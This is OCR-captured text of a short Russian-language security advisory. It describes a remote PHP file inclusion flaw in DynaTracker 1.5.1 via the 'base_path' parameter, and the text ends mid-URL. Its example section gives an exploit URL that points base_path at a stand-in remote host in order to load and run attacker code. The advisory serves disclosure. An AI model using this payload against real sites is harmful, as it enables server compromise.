
Программа:
DynaTracker 1.5.1
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре «base_path»
множественными сценариями. Удаленный
пользователь может выполнить произвольный PHP
сценарий на целевой системе с привилегиями Web
сервера.
Пример:
http://www.example.com/DynaTracker_v151/action.php?
base_path=http://shell
http://www.example.com/DynaTracker_v151/includes_handl